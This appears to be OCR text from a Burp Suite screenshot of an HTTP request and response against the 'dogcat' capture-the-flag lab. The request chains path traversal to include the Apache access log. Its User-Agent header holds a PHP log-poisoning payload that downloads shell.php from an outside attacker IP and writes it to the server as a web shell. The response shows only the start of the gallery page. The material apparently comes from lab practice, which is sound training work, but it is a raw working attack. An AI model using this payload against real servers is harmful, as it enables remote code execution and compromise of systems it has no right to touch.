 Request
Pretty Raw Hex \n
1 GET /?view=./dog/../../../../../../../var/log/apache2/access.log&
ext HTTP/1.1
2 Host: 10.201.42.179
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: <?php
file_put_contents('fshell.php',file_get_contents('http://10.8.76.19
5/shell.php')); ?>
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Oct 2025 19:04:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 20949
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
dogcat
</title>
15 <link rel="stylesheet" type="text/css" href="/style.css"
>
16 </head>
17
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
Search
0 highlights